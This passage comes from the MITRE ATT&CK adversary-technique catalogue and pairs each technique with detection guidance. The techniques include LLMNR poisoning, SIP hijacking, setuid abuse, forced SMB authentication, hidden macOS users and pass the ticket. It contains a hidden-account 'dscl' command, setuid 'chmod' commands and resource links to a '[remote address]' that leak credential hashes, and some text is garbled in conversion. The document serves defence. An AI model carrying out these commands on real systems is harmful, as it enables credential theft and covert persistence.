Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) are Microsoft Windows components that serve as alternate methods of host identification. LLMNR is based upon the Domain Name System (DNS) format and allows hosts on the same local link to perform name resolution for other hosts. NBT-NS identifies systems on a local network by their NetBIOS name. (Citation: Wikipedia LLMNR) (Citation: TechNet NetBIOS)

Adversaries can spoof an authoritative source for name resolution on a victim network by responding to LLMNR (UDP 5355)/NBT-NS (UDP 137) traffic as if they know the identity of the requested host, effectively poisoning the service so that the victims will communicate with the adversary controlled system. If the requested host belongs to a resource that requires identification/authentication, the username and NTLMv2 hash will then be sent to the adversary controlled system. The adversary can then collect the hash information sent over the wire through tools that monitor the ports for traffic or through Network Sniffing and crack the hashes offline through Brute Force to obtain the plaintext passwords.

Several tools exist that can be used to poison name services within local networks such as NBNSpoof, Metasploit, and Responder. (Citation: GitHub NBNSpoof) (Citation: Rapid7 LLMNR Spoofer) (Citation: GitHub Responder)

Detection: Monitor <code>HKLM\Software\Policies\Microsoft\Windows NT\DNSClient</code> for changes to the "EnableMulticast" DWORD value. A value of "0" indicates LLMNR is disabled. (Citation: Sternsecurity LLMNR-NBTNS)

Monitor for traffic on ports UDP 5355 and UDP 137 if LLMNR/NetBIOS is disabled by security policy.

Deploy an LLMNR/NBT-NS spoofing detection tool. (Citation: GitHub Conveigh)

Platforms: Windows

Data Sources: Windows Registry, Packet capture, Netflow/Enclave netflow

Permissions Required: User

Contributors: Matthew Demaske, Adaptforward

Table 844. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1171

https://en.wikipedia.org/wiki/Link-Local%20Multicast%20Name%20Resolution

https://technet.microsoft.com/library/cc958811.aspx

https://github.com/nomex/nbnspoof

https://www.rapid7.com/db/modules/auxiliary/spoof/llmnr/llmnr%20response

https://github.com/SpiderLabs/Responder

https://www.sternsecurity.com/blog/local-network-attacks-llmnr-and-nbt-ns-poisoning

https://github.com/Kevin-Robertson/Conveigh

### **Credentials in Files - T1081**

Adversaries may search local file systems and remote file shares for files containing passwords. These can be files created by users to store their own credentials, shared credential stores for a group of individuals, configuration files containing passwords for a system or service, or source code/binary files containing embedded passwords.

It is possible to extract passwords from backups or saved virtual machines through Credential Dumping. (Citation: CG 2014) Passwords may also be obtained from Group Policy Preferences stored on the Windows Domain Controller. (Citation: SRD GPP)

Detection: While detecting adversaries accessing these files may be difficult without knowing they exist in the first place, it may be possible to detect adversary use of credentials they have obtained. Monitor the command-line arguments of executing processes for suspicious words or regular expressions that may indicate searching for a password (for example: password, pwd, login, secure, or credentials). See Valid Accounts for more information.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process command-line parameters

Permissions Required: User, Administrator, SYSTEM

System Requirements: Access to files

Table 845. Table References

Links

https://attack.mitre.org/wiki/Technique/T1081

http://carnal0wnage.attackresearch.com/2014/05/mimikatz-against-virtual-machine-memory.html

http://blogs.technet.com/b/srd/archive/2014/05/13/ms14-025-an-update-for-group-policy-preferences.aspx

# **Spearphishing Link - T1192**

Spearphishing with a link is a specific variant of spearphishing. It is different from other forms of spearphishing in that it employs the use of links to download malware contained in email, instead of attachment malicious files to the email itself, to avoid defenses that may inspect email attachments.

All forms of spearphishing are electronically delivered social engineering targeted at a specific individual, company, or industry. In this case, the malicious emails contain links. Generally, the links will be accompanied by social engineering text and require the user to actively click or copy and paste a URL into a browser, leveraging User Execution. The visited website may compromise the web browser using an exploit, or the user will be prompted to download applications, documents, zip files, or even executables depending on the pretext for the email in the first place. Adversaries may also include links that are intended to interact directly with an email reader, including embedded images intended to exploit the end system directly or verify the receipt of an email (i.e. web bugs/web beacons).

Detection: URL inspection within email (including expanding shortened links) can help detect links leading to known malicious sites. Detonation chambers can be used to detect these links and either automatically go to these sites to determine if they're potentially malicious, or wait and capture the content if a user visits the link.

Because this technique usually involves user interaction on the endpoint, many of the possible detections for Spearphishing Link take place once User Execution occurs.

Platforms: Linux, Windows, macOS

Data Sources: Packet capture, Web proxy, Email gateway, Detonation chamber, SSL/TLS inspection, DNS records, Mail server

Table 846. Table References

Links

https://attack.mitre.org/wiki/Technique/T1192

### PowerShell - T1086

PowerShell is a powerful interactive command-line interface and scripting environment included in the Windows operating system. (Citation: TechNet PowerShell) Adversaries can use PowerShell to perform a number of actions, including discovery of information and execution of code. Examples include the Start-Process cmdlet which can be used to run an executable and the Invoke-Command cmdlet which runs a command locally or on a remote computer.

PowerShell may also be used to download and run executables from the Internet, which can be executed from disk or in memory without touching disk.

Administrator permissions are required to use PowerShell to connect to remote systems.

A number of PowerShell-based offensive testing tools are available, including Empire, (Citation: Github PowerShell Empire) PowerSploit, (Citation: Powersploit) and PSAttack. (Citation: Github PSAttack)

Detection: If proper execution policy is set, adversaries will likely be able to define their own execution policy if they obtain administrator or system access, either through the Registry or at the command line. This change in policy on a system may be a way to detect malicious use of PowerShell. If PowerShell is not used in an environment, then simply looking for PowerShell execution may detect malicious activity.

It is also beneficial to turn on PowerShell logging to gain increased fidelity in what occurs during execution. (Citation: Malware Archaeology PowerShell Cheat Sheet) PowerShell 5.0 introduced enhanced logging capabilities, and some of those features have since been added to PowerShell 4.0. Earlier versions of PowerShell do not have many logging features. (Citation: FireEye PowerShell Logging 2016) An organization can gather PowerShell execution details in a data analytic platform to supplement it with other data.

Platforms: Windows

Data Sources: Windows Registry, File monitoring, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator

Remote Support: Yes

*Table 847. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1086

https://technet.microsoft.com/en-us/scriptcenter/dd742419.aspx

https://github.com/PowerShellEmpire/Empire

https://github.com/mattifestation/PowerSploit

https://github.com/jaredhaight/PSAttack

http://www.malwarearchaeology.com/s/Windows-PowerShell-Logging-Cheat-Sheet-ver-June-2016-v2.pdf

# **Security Software Discovery - T1063**

Adversaries may attempt to get a listing of security software, configurations, defensive tools, and sensors that are installed on the system. This may include things such as local firewall rules, antivirus, and virtualization. These checks may be built into early-stage remote access tools.

===Windows===

Example commands that can be used to obtain security software information are netsh, <code>reg query</code> with Reg, <code>dir</code> with cmd, and Tasklist, but other indicators of discovery behavior may be more specific to the type of software or security system the adversary is looking for.

===Mac===

It's becoming more common to see macOS malware perform checks for LittleSnitch and KnockKnock software.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as lateral movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: macOS, Windows

Data Sources: File monitoring, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

Table 848. Table References

Links

https://attack.mitre.org/wiki/Technique/T1063

### Launchetl - T1152

Launchctl controls the macOS launchd process which handles things like launch agents and launch daemons, but can execute other commands or programs itself. Launchctl supports taking subcommands on the command-line, interactively, or even redirected from standard input. By loading or reloading launch agents or launch daemons, adversaries can install persistence or execute changes they made (Citation: Sofacy Komplex Trojan). Running a command from launchctl is as simple as <code>launchctl submit -l <labelName>—/Path/to/thing/to/execute "arg" "arg"

"arg"</code>. Loading, unloading, or reloading launch agents or launch daemons can require elevated privileges.

Adversaries can abuse this functionality to execute code or even bypass whitelisting if launchetl is an allowed process.

Detection: Knock Knock can be used to detect persistent programs such as those installed via launched as launch agents or launch daemons. Additionally, every launch agent or launch daemon must have a corresponding plist file on disk somewhere which can be monitored. Monitor process execution from launched/launched for unusual or unknown processes.

Platforms: macOS

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting, Process whitelisting, Whitelisting by file name or path

Permissions Required: User, Administrator

Remote Support: No

Table 849. Table References

Links

https://attack.mitre.org/wiki/Technique/T1152

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

# **Exploitation for Client Execution - T1203**

Vulnerabilities can exist in software due to unsecure coding practices that can lead to unanticipated behavior. Adversaries can take advantage of certain vulnerabilities through targeted exploitation for the purpose of arbitrary code execution. Oftentimes the most valuable exploits to an offensive toolkit are those that can be used to obtain code execution on a remote system because they can be used to gain access to that system. Users will expect to see files related to the applications they commonly used to do work, so they are a useful target for exploit research and development because of their high utility.

Several types exist:

===Browser-based Exploitation===

Web browsers are a common target through Drive-by Compromise and Spearphishing Link. Endpoint systems may be compromised through normal web browsing or from certain users being targeted by links in spearphishing emails to adversary controlled sites used to exploit the web browser. These often do not require an action by the user for the exploit to be executed.

===Office Applications===

Common office and productivity applications such as Microsoft Office are also targeted through Spearphishing Attachment, Spearphishing Link, and Spearphishing via Service. Malicious files will be transmitted directly as attachments or through links to download them. These require the user to open the document or file for the exploit to run.

===Common Third-party Applications===

Other applications that are commonly seen or are part of the software deployed in a target network may also be used for exploitation. Applications such as Adobe Reader and Flash, which are common in enterprise environments, have been routinely targeted by adversaries attempting to gain access to systems. Depending on the software and nature of the vulnerability, some may be exploited in the browser or require the user to open a file. For instance, some Flash exploits have been delivered as objects within Microsoft Office documents.

Detection: Detecting software exploitation may be difficult depending on the tools available. Also look for behavior on the endpoint system that might indicate successful compromise, such as abnormal behavior of the browser or Office processes. This could include suspicious files written to disk, evidence of Process Injection for attempts to hide execution, evidence of Discovery, or other unusual network traffic that may indicate additional tools transferred to the system.

Platforms: Linux, Windows, macOS

Data Sources: Anti-virus, System calls, Process Monitoring

System Requirements: Remote exploitation for execution requires a remotely accessible service reachable over the network or other vector of access such as spearphishing or drive-by compromise.

Remote Support: Yes

Table 850. Table References

Links

https://attack.mitre.org/wiki/Technique/T1203

## **Modify Existing Service - T1031**

Windows service configuration information, including the file path to the service's executable or recovery programs/commands, is stored in the Registry. Service configurations can be modified using utilities such as sc.exe and Reg.

Adversaries can modify an existing service to persist malware on a system by using system utilities or by using custom tools to interact with the Windows API. Use of existing services is a type of Masquerading that may make detection analysis more challenging. Modifying existing services may interrupt their functionality or may enable services that are disabled or otherwise not commonly used.

Adversaries may also intentionally corrupt or kill services to execute malicious recovery programs/commands. (Citation: Twitter Service Recovery Nov 2017) (Citation: Microsoft Service Recovery Feb 2013)

Detection: Look for changes to service Registry entries that do not correlate with known software,

patch cycles, etc. Changes to the binary path and the service startup type changed from manual or disabled to automatic, if it does not typically do so, may be suspicious. Tools such as Sysinternals Autoruns may also be used to detect system service changes that could be attempts at persistence. (Citation: TechNet Autoruns)

Service information is stored in the Registry at <code>HKLM\SYSTEM\CurrentControlSet\Services</code>.

Command-line invocation of tools capable of modifying services may be unusual, depending on how systems are typically used in a particular environment. Collect service utility execution and service binary path arguments used for analysis. Service binary paths may even be changed to execute cmd commands or scripts.

Look for abnormal process call trees from known services and for execution of other commands that could relate to Discovery or other adversary techniques. Services may also be modified through Windows system management tools such as Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows

Data Sources: Windows Registry, File monitoring, Process command-line parameters, Process monitoring

Permissions Required: Administrator, SYSTEM

Contributors: Travis Smith, Tripwire, Matthew Demaske, Adaptforward

Table 851. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1031

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://twitter.com/r0wdy%20/status/936365549553991680

https://docs.microsoft.com/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc753662(v=ws.11)

## Standard Cryptographic Protocol - T1032

Adversaries use command and control over an encrypted channel using a known encryption protocol like HTTPS or SSL/TLS. The use of strong encryption makes it difficult for defenders to detect signatures within adversary command and control traffic.

Some adversaries may use other encryption protocols and algorithms with symmetric keys, such as RC4, that rely on encryption keys encoded into malware configuration files and not public key cryptography. Such keys may be obtained through malware reverse engineering.

Detection: SSL/TLS inspection is one way of detecting command and control traffic within some encrypted communication channels. (Citation: SANS Decrypting SSL) SSL/TLS inspection does come with certain risks that should be considered before implementing to avoid potential security issues

such as incomplete certificate validation. (Citation: SEI SSL Inspection Risks)

If malware uses encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures. (Citation: Fidelis DarkComet)

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Malware reverse engineering, Process use of network, Process monitoring, SSL/TLS inspection

Requires Network: Yes

Table 852. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1032

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

http://www.sans.org/reading-room/white papers/analyst/finding-hidden-threats-decrypting-ssl-34840

https://insights.sei.cmu.edu/cert/2015/03/the-risks-of-ssl-inspection.html

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

# SIP and Trust Provider Hijacking - T1198

In user mode, Windows Authenticode (Citation: Microsoft Authenticode) digital signatures are used to verify a file's origin and integrity, variables that may be used to establish trust in signed code (ex: a driver with a valid Microsoft signature may be handled as safe). The signature validation process is handled via the WinVerifyTrust application programming interface (API) function, (Citation: Microsoft WinVerifyTrust) which accepts an inquiry and coordinates with the appropriate trust provider, which is responsible for validating parameters of a signature. (Citation: SpectorOps Subverting Trust Sept 2017)

Because of the varying executable file types and corresponding signature formats, Microsoft created software components called Subject Interface Packages (SIPs) (Citation: EduardosBlog SIPs July 2008) to provide a layer of abstraction between API functions and files. SIPs are responsible for enabling API functions to create, retrieve, calculate, and verify signatures. Unique SIPs exist for most file formats (Executable, PowerShell, Installer, etc., with catalog signing providing a catch-all (Citation: Microsoft Catalog Files and Signatures April 2017)) and are identified by globally unique identifiers (GUIDs). (Citation: SpectorOps Subverting Trust Sept 2017)

Similar to Code Signing, adversaries may abuse this architecture to subvert trust controls and bypass security policies that allow only legitimately signed code to execute on a system. Adversaries may hijack SIP and trust provider components to mislead operating system and whitelisting tools to classify malicious (or any) code as signed by: (Citation: SpectorOps Subverting Trust Sept 2017) \* Modifying the <code>Dll</code> and <code>FuncName</code> Registry values in <code>HKLM\SOFTWARE[\WOW6432Node\]Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg{SIP GUID}</code> that point to the dynamic link library (DLL)

O\CryptSIPDllGetSignedDataMsg{SIP\_GUID}
/code> that point to the dynamic link library (DLL) providing a SIP's CryptSIPDllGetSignedDataMsg function, which retrieves an encoded digital certificate from a signed file. By pointing to a maliciously-crafted DLL with an exported function that always returns a known good signature value (ex: a Microsoft signature for Portable Executables) rather than the file's real signature, an adversary can apply an acceptable signature value all files using that SIP (Citation: GitHub SIP POC Sept 2017) (although a hash mismatch will likely occur, invalidating the signature, since the hash returned by the function will not match the value computed from the file). \* Modifying the <code>Dll</code> and <code>FuncName</code> Registry

<code>HKLM\SOFTWARE\[WOW6432Node\]Microsoft\Cryptography\OID\EncodingType

O\CryptSIPDllVerifyIndirectData{SIP GUID}</code> that point to the DLL providing a SIP's CryptSIPDllVerifyIndirectData function, which validates a file's computed hash against the signed hash value. By pointing to a maliciously-crafted DLL with an exported function that always returns TRUE (indicating that the validation was successful), an adversary can successfully validate any file (with a legitimate signature) using that SIP (Citation: GitHub SIP POC Sept 2017) (with or without hijacking the previously mentioned CryptSIPDllGetSignedDataMsg function). This Registry value could also be redirected to a suitable exported function from an already present DLL, avoiding the requirement to drop and execute a new file on disk. \* Modifying the <code>DLL</code> and <code>Function</code> Registry values in ust provider GUID}</code> that point to the DLL providing a trust provider's FinalPolicy function, which is where the decoded and parsed signature is checked and the majority of trust decisions are made. Similar to hijacking SIP's CryptSIPDllVerifyIndirectData function, this value can be redirected to a suitable exported function from an already present DLL or a maliciously-crafted DLL (though the implementation of a trust provider is complex). \*"'Note:"' The above hijacks are also possible without modifying the Registry via DLL Search Order Hijacking.

Hijacking SIP or trust provider components can also enable persistent code execution, since these malicious components may be invoked by any application that performs code signing or signature validation. (Citation: SpectorOps Subverting Trust Sept 2017)

Detection: Periodically baseline registered SIPs and trust providers (Registry entries and files on disk), specifically looking for new, modified, or non-Microsoft entries. (Citation: SpectorOps Subverting Trust Sept 2017)

Enable CryptoAPI v2 (CAPI) event logging (Citation: Entrust Enable CAPI2 Aug 2017) to monitor and analyze error events related to failed trust validation (Event ID 81, though this event can be subverted by hijacked trust provider components) as well as any other provided information events (ex: successful validations). Code Integrity event logging may also provide valuable indicators of malicious SIP or trust provider loads, since protected processes that attempt to load a maliciously-crafted trust validation component will likely fail (Event ID 3033). (Citation: SpectorOps Subverting Trust Sept 2017)

Utilize Sysmon detection rules and/or enable the Registry (Global Object Access Auditing) (Citation: Microsoft Registry Auditing Aug 2016) setting in the Advanced Security Audit policy to apply a global system access control list (SACL) and event auditing on modifications to Registry values (sub)keys related to SIPs and trust providers: (Citation: Microsoft Audit Registry July 2012) \*

HKLM\SOFTWARE\Microsoft\Cryptography\OID

HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\OID

HKLM\SOFTWARE\Microsoft\Cryptography\Providers\Trust

HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\Providers\Trust \* ""Note:" As part of this technique, adversaries may attempt to manually edit these Registry keys (ex: Regedit) or utilize the legitimate registration process using Regsvr32. (Citation: SpectorOps Subverting Trust Sept 2017)

Analyze Autoruns data for oddities and anomalies, specifically malicious files attempting persistent execution by hiding within auto-starting locations. Autoruns will hide entries signed by Microsoft or Windows by default, so ensure "Hide Microsoft Entries" and "Hide Windows Entries" are both deselected. (Citation: SpectorOps Subverting Trust Sept 2017)

Platforms: Windows

Data Sources: API monitoring, Application Logs, DLL monitoring, Loaded DLLs, Process Monitoring, Windows Registry, Windows event logs

Defense Bypassed: Application whitelisting, Autoruns Analysis, Digital Certificate Validation, Process whitelisting, User Mode Signature Validation

Permissions Required: Administrator, SYSTEM

Contributors: Matt Graeber, @mattifestation, SpecterOps

Table 853. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1198

https://msdn.microsoft.com/library/ms537359.aspx

https://msdn.microsoft.com/library/windows/desktop/aa388208.aspx

https://specterops.io/assets/resources/SpecterOps%20Subverting%20Trust%20in%20Windows.pdf

https://blogs.technet.microsoft.com/eduardonavarro/2008/07/11/sips-subject-interface-package-and-authenticode/

https://docs.microsoft.com/windows-hardware/drivers/install/catalog-files

https://github.com/mattifestation/PoCSubjectInterfacePackage

http://www.entrust.net/knowledge-base/technote.cfm?tn=8165

https://docs.microsoft.com/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/dn311461(v=ws.11)

https://docs.microsoft.com/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/dd941614(v=ws.10)

## Setuid and Setgid - T1166

When the setuid or setgid bits are set on Linux or macOS for an application, this means that the application will run with the privileges of the owning user or group respectively. Normally an application is run in the current user's context, regardless of which user or group owns the application. There are instances where programs need to be executed in an elevated context to function properly, but the user running them doesn't need the elevated privileges. Instead of creating an entry in the sudoers file, which must be done by root, any user can specify the setuid or setgid flag to be set for their own applications. These bits are indicated with an "s" instead of an "x" when viewing a file's attributes via <code>ls -l</code>. The <code>chmod</code> program can set these bits with via bitmasking, <code>chmod 4777 [file]</code> or via shorthand naming, <code>chmod u+s [file]</code>.

An adversary can take advantage of this to either do a shell escape or exploit a vulnerability in an application with the setsuid or setgid bits to get code running in a different user's context.

Detection: Monitor the file system for files that have the setuid or setgid bits set. Monitor for execution of utilities, like chmod, and their command-line arguments to look for setuid or setguid bits being set.

Platforms: Linux, macOS

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Effective Permissions: Administrator, root

Permissions Required: User

Table 854. Table References

Links

https://attack.mitre.org/wiki/Technique/T1166

### Forced Authentication - T1187

The Server Message Block (SMB) protocol is commonly used in Windows networks for authentication and communication between systems for access to resources and file sharing. When a Windows system attempts to connect to an SMB resource it will automatically attempt to authenticate and send credential information for the current user to the remote system. (Citation: Wikipedia Server Message Block) This behavior is typical in enterprise environments so that users do not need to enter credentials to access network resources. Web Distributed Authoring and Versioning (WebDAV) is typically used by Windows systems as a backup protocol when SMB is blocked or fails. WebDAV is an extension of HTTP and will typically operate over TCP ports 80 and 443. (Citation: Didier Stevens WebDAV Traffic) (Citation: Microsoft Managing WebDAV Security)

Adversaries may take advantage of this behavior to gain access to user account hashes through forced SMB authentication. An adversary can send an attachment to a user through spearphishing that contains a resource link to an external server controlled by the adversary, or place a specially crafted file on navigation path for privileged accounts (e.g. .SCF file placed on desktop) or on a

publicly accessible share to be accessed by victim(s). When the user's system accesses the untrusted resource it will attempt authentication and send information including the user's hashed credentials over SMB to the adversary controlled server. (Citation: GitHub Hashjacking) With access to the credential hash, an adversary can perform off-line Brute Force cracking to gain access to plaintext credentials, or reuse it for Pass the Hash. (Citation: Cylance Redirect to SMB)

There are several different ways this can occur. (Citation: Osanda Stealing NetNTLM Hashes) Some specifics from in-the-wild use include: \*A spearphishing attachment containing a document with a resource that is automatically loaded when the document is opened. The document can include, for example, a request similar to <code>file[:]//[remote address]/Normal.dotm</code> to trigger the SMB request. (Citation: US-CERT APT Energy Oct 2017) \*A modified .LNK or .SCF file with the icon filename pointing to an external reference such as <code>\\[remote address]\pic.png</code> that will force the system to load the resource when the icon is rendered to repeatedly gather credentials. (Citation: US-CERT APT Energy Oct 2017)

Detection: Monitor for SMB traffic on TCP ports 139, 445 and UDP port 137 and WebDAV traffic attempting to exit the network to unknown external systems. If attempts are detected, then investigate endpoint data sources to find the root cause.

Monitor creation and modification of .LNK, .SCF, or any other files on systems and within virtual environments that contain resources that point to external network resources as these could be used to gather credentials when the files are rendered. (Citation: US-CERT APT Energy Oct 2017)

Platforms: Windows

Data Sources: File monitoring, Network protocol analysis, Network device logs, Process use of network

Permissions Required: User

Contributors: Teodor Cimpoesu, Sudhanshu Chauhan, @Sudhanshu\_C

Table 855. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1187

https://en.wikipedia.org/wiki/Server%20Message%20Block

https://blog.didierstevens.com/2017/11/13/webdav-traffic-to-malicious-sites/

https://www.microsoft.com/technet/prodtechnol/WindowsServer2003/Library/IIS/4beddb35-0cba-424c-8b9b-a5832ad8e208.mspx

https://github.com/hob0/hashjacking

https://www.cylance.com/content/dam/cylance/pdfs/white%20papers/RedirectToSMB.pdf

https://www.us-cert.gov/ncas/alerts/TA17-293A

https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

### **Valid Accounts - T1078**

Adversaries may steal the credentials of a specific user or service account using Credential Access techniques or capture credentials earlier in their reconnaissance process through social engineering for means of gaining Initial Access.

Compromised credentials may be used to bypass access controls placed on various resources on systems within the network and may even be used for persistent access to remote systems and externally available services, such as VPNs, Outlook Web Access and remote desktop. Compromised credentials may also grant an adversary increased privilege to specific systems or access to restricted areas of the network. Adversaries may choose not to use malware or tools in conjunction with the legitimate access those credentials provide to make it harder to detect their presence.

Adversaries may also create accounts, sometimes using pre-defined account names and passwords, as a means for persistence through backup access in case other means are unsuccessful.

The overlap of credentials and permissions across a network of systems is of concern because the adversary may be able to pivot across accounts and systems to reach a high level of access (i.e., domain or enterprise administrator) to bypass access controls set within the enterprise. (Citation: TechNet Credential Theft)

Detection: Configure robust, consistent account activity audit policies across the enterprise and with externally accessible services. (Citation: TechNet Audit Policy) Look for suspicious account behavior across systems that share accounts, either user, admin, or service accounts. Examples: one account logged into multiple systems simultaneously; multiple accounts logged into the same machine simultaneously; accounts logged in at odd times or outside of business hours. Activity may be from interactive login sessions or process ownership from accounts being used to execute binaries on a remote system as a particular account. Correlate other security systems with login information (e.g., a user has an active login session but has not entered the building or does not have VPN access).

Perform regular audits of domain and local system accounts to detect accounts that may have been created by an adversary for persistence.

Platforms: Linux, macOS, Windows

Data Sources: Authentication logs, Process monitoring

Effective Permissions: User, Administrator

Defense Bypassed: Anti-virus, Firewall, Host intrusion prevention systems, Network intrusion detection system, Process whitelisting, System access controls

Permissions Required: User, Administrator

Table 856. Table References

Links

https://attack.mitre.org/wiki/Technique/T1078

https://technet.microsoft.com/en-us/library/dn535501.aspx

# **System Service Discovery - T1007**

Adversaries may try to get information about registered services. Commands that may obtain information about services using operating system utilities are "sc," "tasklist /svc" using Tasklist, and "net start" using Net, but adversaries may also use other tools as well.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system information related to services. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

Table 857. Table References

Links

https://attack.mitre.org/wiki/Technique/T1007

# **Supply Chain Compromise - T1195**

Supply chain compromise is the manipulation of products or product delivery mechanisms prior to receipt by a final consumer for the purpose of data or system compromise. Supply chain compromise can take place at any stage of the supply chain including: \* Manipulation of development tools \* Manipulation of a development environment \* Manipulation of source code repositories (public or private) \* Manipulation of software update/distribution mechanisms \* Compromised/infected system images (multiple cases of removable media infected at the factory) \* Replacement of legitimate software with modified versions \* Sales of modified/counterfeit products to legitimate distributors \* Shipment interdiction

While supply chain compromise can impact any component of hardware or software, attackers looking to gain execution have often focused on malicious additions to legitimate software in software distribution or update channels. (Citation: Avast CCleaner3 2018) (Citation: Microsoft Dofoil 2018) (Citation: Command Five SK 2011) Targeting may be specific to a desired victim set (Citation: Symantec Elderwood Sept 2012) or malicious software may be distributed to a broad set of consumers but only move on to additional tactics on specific victims. (Citation: Avast CCleaner3 2018) (Citation: Command Five SK 2011)

Detection: Use verification of distributed binaries through hash checking or other integrity

checking mechanisms. Scan downloads for malicious signatures and attempt to test software and updates prior to deployment while taking note of potential suspicious activity. Perform physical inspection of hardware to look for potential tampering.

Platforms: Linux, Windows, macOS

Data Sources: Web proxy, File monitoring

*Table 858. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1195

https://blog.avast.com/new-investigations-in-ccleaner-incident-point-to-a-possible-third-stage-that-had-keylogger-capacities

https://cloudblogs.microsoft.com/microsoftsecure/2018/03/07/behavior-monitoring-combined-with-machine-learning-spoils-a-massive-dofoil-coin-mining-campaign/

https://www.commandfive.com/papers/C5%20APT%20SKHack.pdf

http://www.symantec.com/content/en/us/enterprise/media/security%20 response/white papers/the-elderwood-project.pdf

### **Hidden Users - T1147**

Every user account in macOS has a userID associated with it. When creating a user, you can specify the userID for that account. There is a property value in <code>/Library/Preferences/com.apple.loginwindow</code> called <code>Hide500Users</code> that prevents users with userIDs 500 and lower from appearing at the login screen. By using the Create Account technique with a userID under 500 and enabling this property (setting it to Yes), an adversary can hide their user accounts much more easily: <code>sudo dscl . -create /Users/username UniqueID 401</code> (Citation: Cybereason OSX Pirrit).

Detection: This technique prevents the new user from showing up at the log in screen, but all of the other signs of a new user still exist. The user still gets a home directory and will appear in the authentication logs.

Platforms: macOS

Data Sources: Authentication logs, File monitoring

Permissions Required: Administrator, root

Table 859. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1147

https://www2.cybereason.com/research-osx-pirrit-mac-os-x-secuirty

## System Owner/User Discovery - T1033

===Windows===

Adversaries may attempt to identify the primary user, currently logged in user, set of users that commonly uses a system, or whether a user is actively using the system. They may do this, for example, by retrieving account usernames or by using Credential Dumping. The information may be collected in a number of different ways using other Discovery techniques, because user and username details are prevalent throughout a system and include running process ownership, file/directory ownership, session information, and system logs.

===Mac===

On Mac, the currently logged in user can be identified with <code>users</code>,<code>w</code>, and <code>who</code>.

===Linux===

On Linux, the currently logged in user can be identified with <code>w</code> and <code>who</code>.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Permissions Required: User, Administrator

Table 860. Table References

Links

https://attack.mitre.org/wiki/Technique/T1033

### **Multiband Communication - T1026**

Some adversaries may split communications between different protocols. There could be one protocol for inbound command and control and another for outbound data, allowing it to bypass certain firewall restrictions. The split could also be random to simply avoid data threshold alerts on any one communication.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have

network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2) Correlating alerts between multiple communication channels can further help identify command-and-control behavior.

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Requires Network: Yes

Table 861. Table References

Links

https://attack.mitre.org/wiki/Technique/T1026

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### Pass the Ticket - T1097

Pass the ticket (PtT) is a method of authenticating to a system using Kerberos tickets without having access to an account's password. Kerberos authentication can be used as the first step to lateral movement to a remote system.

In this technique, valid Kerberos tickets for Valid Accounts are captured by Credential Dumping. A user's service tickets or ticket granting ticket (TGT) may be obtained, depending on the level of access. A service ticket allows for access to a particular resource, whereas a TGT can be used to request service tickets from the Ticket Granting Service (TGS) to access any resource the user has privileges to access. (Citation: ADSecurity AD Kerberos Attacks) (Citation: GentilKiwi Pass the Ticket)

